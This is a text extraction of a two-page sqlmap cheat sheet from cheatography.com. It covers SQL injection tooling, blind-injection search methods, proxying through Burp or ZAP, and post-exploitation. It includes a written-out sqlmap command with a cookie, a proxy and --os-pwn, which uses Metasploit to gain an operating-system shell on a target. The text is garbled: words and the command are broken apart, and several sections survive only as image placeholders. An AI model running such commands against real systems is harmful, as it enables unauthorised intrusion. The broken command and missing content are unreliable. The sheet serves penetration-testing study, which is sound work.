## sqlmap Cheat Sheet Cheatography

by [binca](http://www.cheatography.com/binca/) via [cheatography.com/44948/cs/13352/](http://www.cheatography.com/binca/cheat-sheets/sqlmap)

### Other SQLi Tools

Numerous tools available for asssiting in the discovery of SQLi flaws.

Few tools go beyond data exfiltration and many are not currently managed.

## NOT BEING UPDATED:

BBQSQL is a Python framework to ease and speed the exploitation of blind SQLi flaws. 2 Types of blind SQL attack:

Binary Search: Typical technique that splits the character set in onehalf

Frequency Search: Based on letters' frequency of occurence in English language text.

Attacks can be coupled with different indicators including timing, HTTP headers, content, size HTTP status codes, and others.

## About

Open source, Python-based, command-line SQLi tool

Performs In-band/Inline and Blind SQLi discovery and exploitation.

Supports many RDBMS including MySQL, MSSQL, Oracle, PostgreSQL, SQLite

Integrates with Metasploit, Burp, w3af, and ZAP

Exploit techniques include blind timing, error-based, blind boolean, stack queries, UNION and more

## **Help** -h substantial verbosity -hh oh my verbosity

There is also a user guide. Sqlmap has many command-line switches to help with discovery and exploit.

## Initial Targeting





By binca

[cheatography.com/binca/](http://www.cheatography.com/binca/)

Not published yet. Last updated 9th November, 2017. Page 1 of 2.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>





--proxy Have sqlmap go through Burp, ZAP, or other proxy

If you have already authenticated or interacted with the target the above switches can be useful.

There are some nuances to sqlmap with proxies because it does not automatically inherit an authenticated session active in y our proxy. It requires configuration.

In ZAP, toggle the "Enable Session Tracking".

In Burp, update Session handling rules under Options>Sessions.

The default only includes browsers and scanner.

Note: There may be a performance impact.



## Beyond Data Exfiltration



# Cheatography

## sqlmap Cheat Sheet by [binca](http://www.cheatography.com/binca/) via [cheatography.com/44948/cs/13352/](http://www.cheatography.com/binca/cheat-sheets/sqlmap)

## Post Exploitation



Note: Requires database to be running a web server with web root that database account can write to and reach. Most effective after pivoting or during an internal engagement.

## MSF Shell with SQL Map

```
$ cd /opt/metasploit-framework
$ sqlmap -u " dom ain /sq li/ ?id =1&su bmi t=s ‐
ubm it" --cook ie= " Cookie Value" --proxy
http:/ /lo cal hos t:8080 --user -agent 88 --os-
pwn -msf-path /opt/m eta spo it- fra mework
```
#### By binca

[cheatography.com/binca/](http://www.cheatography.com/binca/)

Not published yet. Last updated 9th November, 2017. Page 2 of 2.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>